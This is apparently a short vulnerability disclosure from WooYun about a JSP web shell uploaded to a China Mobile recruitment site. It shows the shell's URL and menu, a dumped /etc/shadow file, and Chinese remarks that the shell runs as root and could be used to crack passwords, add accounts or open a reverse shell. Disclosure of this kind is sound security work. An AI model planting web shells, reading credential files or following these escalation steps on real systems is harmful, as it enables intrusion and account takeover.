 http://www.ha.10086.cn/zhaopin/upload/resumeimg/2012/12/a.jsp
FilePath: /opt/tomcat7.0/webapps/zhaopin/
FileOperation(File.class)
WEB Folder
SystemInfo(System.class)
ServletInfo
SystemTools
Interfaces
About nonamed(kj021320)
:15631:0:99999:7:::
bin:*:14590:0:99999:7:::
daemon:*:14590:0:99999:7:::
adm:*:14590:0:99999:7:::
lp:*:14590:0:99999:7:::
sync:*:14590:0:99999:7:::
shutdown:*:14590:0:99999:7:::
halt:*:14590:0:99999:7:::
mail:*:14590:0:99999:7:::
news:*:14590:0:99999:7:::
uucp:*:14590:0:99999:7:::
operator:*:14590:0:99999:7:::
games:*:14590:0:99999:7:::
gopher:*:14590:0:99999:7:::
ftp:*:14590:0:99999:7:::
nobody:*:14590:0:99999:7:::
nscd:!!:14590:0:99999:7:::
vcsa:!!:14590:0:99999:7:::
rpc:!!:14590:0:99999:7:::
mailnull:!!:14590:0:99999:7:::
smmsp:!!:14590:0:99999:7:::
pcap:!!:14590:0:99999:7:::
ntp:!!:14590:0:99999:7:::
dbus:!!:14590:0:99999:7:::
avahi:!!:14590:0:99999:7:::
sshd:!!:14590:0:99999:7:::
rpcuser:!!:14590:0:99999:7:::
nfsnobody:!!:14590:0:99999:7:::
haldaemon:!!:14590:0:99999:7:::
shadow文件，root的密码哦，shell
是root权限哦，不继续玩了，跑密码
或者加账号，开远程登陆哦，不行
的话就反弹shell，已经没区别了，
没深入，不知道同一网段会不会有
影响。
www.wooyun.org